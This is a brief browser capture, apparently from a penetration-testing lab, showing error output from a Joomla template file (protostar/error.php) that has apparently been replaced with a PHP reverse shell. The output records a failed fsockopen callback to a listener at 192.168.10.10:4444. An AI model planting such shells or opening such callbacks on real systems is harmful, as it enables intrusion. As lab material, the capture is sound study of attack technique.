 192.168.10.23/joomla/templates/protostar/error.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Notice: Undefined variable: daemon in /var/www/html/joomla/templates/protostar/error.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 192.168.10.10:4444 (Connection refused) in /var/www/html/joomla/templates/protostar/error.php on line 100
Notice: Undefined variable: daemon in /var/www/html/joomla/templates/protostar/error.php on line 184
Connection refused (111)